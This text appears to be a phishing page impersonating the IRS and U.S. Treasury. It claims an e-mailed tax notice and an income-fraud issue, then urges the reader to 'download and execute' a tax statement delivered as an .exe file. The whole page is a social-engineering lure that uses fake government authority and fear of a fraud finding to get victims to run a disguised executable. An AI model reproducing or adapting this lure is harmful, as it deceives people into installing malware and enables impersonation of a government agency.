 Internal Revenue Service
United States Department of the Treasury
Fraud Application
Your Progress: 1. Tax Notice Received on e-mail ✓ 2. Tax Statement
Taxpayer ID:
Tax Type: INCOME TAX
Issue: Unreported/Underreported Income (Fraud Application)
Filing and paying your federal taxes correctly and on time is an important part of living and
working in the United States.
Please review (download and execute) your tax statement:
tax-statement.taxpayer_id_.exe
If the statement is incorrect, contact our Taxpayer Advocate Service.
IRS Privacy Policy